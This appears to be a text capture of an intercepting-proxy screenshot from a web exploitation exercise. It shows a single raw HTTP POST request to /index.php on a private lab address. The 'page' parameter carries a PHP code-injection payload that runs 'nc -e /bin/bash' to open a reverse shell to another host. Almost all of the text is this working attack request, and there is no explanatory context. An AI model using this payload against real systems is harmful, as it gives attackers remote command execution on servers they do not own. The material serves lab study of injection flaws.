 Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.0.2.17
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 70
11
12 page=index');${system("nc -e /bin/bash 10.0.2.15 1234")};#
13